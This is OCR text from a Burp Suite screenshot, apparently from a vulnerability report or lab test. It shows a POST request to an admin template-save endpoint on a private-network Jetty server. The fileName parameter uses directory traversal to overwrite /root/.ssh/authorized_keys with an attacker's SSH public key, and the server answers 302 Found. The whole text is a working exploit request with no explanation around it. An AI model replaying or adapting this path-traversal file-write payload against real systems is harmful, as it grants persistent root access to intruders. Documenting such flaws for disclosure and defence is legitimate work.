 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xia SQL Tools WaveSqlTest
1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.41.128:8888 ?
Request
Raw Params Headers Hex
POST /admin/template/save HTTP/1.1
Host: 192.168.41.128:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 843
Origin: http://192.168.41.128:8888
Connection: close
Referer: http://192.168.41.128:8888/admin/template/edit?fileName=product_list.html&directory=default
Cookie: JSESSIONID=node0f9q7uzs1bn5g15fdbe8a4iugx0.node0; listQuery=directory%3Ddefault
Upgrade-Insecure-Requests: 1
Priority: u=0, i
fileName=../../../../../../../../../../../../../root/.ssh/authorized_keys&directory=&content=ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAACAQCmJjTwgpqjKdnSCH4yQqw3Rff5VHXS4wxr01HazhQNoYWjMziaPEXxrEHbQwsw8ZNP36dp4UQRaX8EI19761
a/LwWana9TwDBJXLmBbvaT98dEX3aNtiU8RUPFCJYBXL5/EWh%2B4N19qkVyeCQUsXGIu62E1oAVthZ/a4coVu954qyrn2c/4MASJyEC4YfEdbakT3
PayPztes4Mn%2BIs0R07E21X9cU2qzk0KQQjhhHNsJ6s10AtTA2nRskmjKzxSnOnqH9h7y7o9ekNsj0Za8%2BEi1/TO/qNM6m2VTOEzNcw50agB4uj
%2BkNMy5u%2B8vxC1LoBxK/z4YFg%2BH2RzSFaUSVCn0LTLRPemI8x7edzVvGRg0euClyAdmLohy%2Bz4SvOvtv2b45WweoJJFrST5zu2HbLznzNnQ
whUVZ10RQssPLwxMcYnTI0VQ1PVZ3kLQhQd09jTtFD2roWErhVOxSaqHOHiuAUw/D5MXXcmu%2BMc9jeRX9hYLvQF1x9EIh0WW/dCkjBUdn1qsC11k
Tr2%2BFLSK6q4ZnmsWLO241tunih1EjyuTfhDxjFnUk56uLG8qqi2wnhUSZywF%2BjixNrI/T4%2Bo6YT0SkC/xbfzCViET6jM%2BGJLPAAR2h1d9f
jXn3RjHximuU4eNGXf1CMyonDunouYI3LTpajN22VfEZqCJqZjxQpw==
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Found
Connection: close
Date: Fri, 23 Aug 2024 02:31:22 GMT
Set-Cookie: listQuery=;Path=/;Expires=Thu, 01-Jan-1970 00:00:00 GMT;Max-Age=0
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Location: http://192.168.41.128:8888/admin/template?directory=default
Server: Jetty(9.4.12.v20180830)
? < + > Type a search term 0 matches
301 bytes | 5 millis